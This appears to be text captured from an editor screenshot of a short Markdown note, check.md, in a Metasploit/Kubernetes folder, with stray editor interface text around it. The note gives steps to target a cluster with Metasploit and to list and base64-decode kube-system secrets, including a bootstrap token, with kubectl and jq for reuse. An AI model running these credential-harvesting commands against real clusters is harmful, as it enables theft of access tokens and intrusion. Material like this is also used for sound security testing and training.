 csec_prod_examples
crea
$ install.sh
check.md U
metasploit > kubernetes > check.md
6 1. Use the Metasploit k8s framework
7 2. Get the hostname
8 3. Set hostname
9 ```
10 set RHOST hostname
11 ```
12 4. Try obtaining an existing token:
13 - `kubectl get sa`
14 - `kubectl get secrets`
15 - `kubectl get secret bootstrap-token-2cfprk -n kube-system -o yaml`
16 - `kubectl get secret -n kube-system bootstrap-token-2cfprk -o json | jq '.data | map_values(@base64d)'`
17 5. Try to use that token:
18 ```
19 set TOKEN tokenoutput
1
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
csec_prod_examples [main] ⚡
1
main* 0 0 0 Live Share Git Graph Ln 6, Col 36 Spaces: 4 UTF-8 LF Markdown